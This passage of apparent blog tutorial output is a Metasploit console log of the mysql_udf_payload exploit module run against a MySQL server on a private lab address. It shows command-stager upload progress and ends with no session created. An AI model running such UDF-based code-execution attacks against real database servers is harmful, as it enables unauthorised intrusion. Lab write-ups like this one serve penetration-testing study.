 [*] 192.168.10.1:3306 - Command Stager progress -  67.44% done (68954/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  68.91% done (70453/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  70.37% done (71952/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  71.84% done (73451/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  73.30% done (74950/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  74.77% done (76449/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  76.24% done (77948/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  77.70% done (79447/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  79.17% done (80946/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  80.63% done (82445/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  82.10% done (83944/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  83.57% done (85443/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  85.03% done (86942/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  86.50% done (88441/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  87.96% done (89940/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  89.43% done (91439/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  90.90% done (92938/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  92.36% done (94437/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  93.83% done (95936/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  95.29% done (97435/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  96.76% done (98934/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  98.19% done (100400/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress -  99.59% done (101827/102246 bytes)
[*] 192.168.10.1:3306 - Command Stager progress - 100.00% done (102246/102246 bytes)
[*] Exploit completed, but no session was created.
msf5 exploit(multi/mysql/mysql_udf_payload) >
msf5 exploit(multi/mysql/mysql_udf_payload) >
https://blog.csdn.net/qq_36119192